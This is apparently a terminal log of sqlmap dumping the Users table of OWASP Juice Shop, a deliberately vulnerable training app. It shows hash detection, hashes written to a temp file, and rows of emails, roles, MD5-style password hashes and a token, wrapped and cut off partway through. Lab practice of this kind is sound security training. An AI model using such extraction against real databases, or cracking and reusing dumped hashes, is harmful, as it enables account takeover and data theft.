 [19:48:43] [INFO] retrieved:
[19:48:43] [INFO] recognized possible password hashes in columns 'password, deluxeToken'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[19:48:50] [INFO] writing hashes to a temporary file '/tmp/sqlmappmepymkk159224/sqlmaphashes-69n5m9zq.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: <current>
Table: Users
[24 entries]
| id | role | email | isActive | password | username | createdAt
| totpSecret | deluxeToken | la
| 9 | admin | J12934@juice-sh.op | 1 | 0192023a7bbd73250516f069df18b500 | <blank> | 2025-04-30 18:
6:00.882 +00:00 | <blank> | <blank> | 19
| 15 | customer | accountant@juice-sh.op | 1 | e541ca7ecf72b8d1286474fc613e5e45 | <blank> | 2025-04-30 18:
1:58.756 +00:00 | <blank> | <blank> | <b
| 1 | customer | admin@juice-sh.op | 1 | 0c36e517e3fa95aabf1bbffc6744a4ef | <blank> | 2025-04-30 18:
1:58.756 +00:00 | <blank> | <blank> | <b
| 11 | admin | amy@juice-sh.op | 1 | 6edd9d726cbdc873c539e41ae8757b8c | bkimminich | 2025-04-30 18:
1:58.757 +00:00 | <blank> | <blank> | <b
| 3 | deluxe | bender@juice-sh.op | 1 | 861917d5fa5f1172f931dc700d81a8fb | <blank> | 2025-04-30 18:
1:58.757 +00:00 | <blank> | d715c2c75d4a42d3825a050e0a0163c1959b51165373f17bd8eed7b1e05bf20d | <b
| 4 | admin | bjoern.kimminich@gmail.com | 1 | 3869433d74e3d0c86fd25562f836bc82 | <blank> | 2025-04-30 18: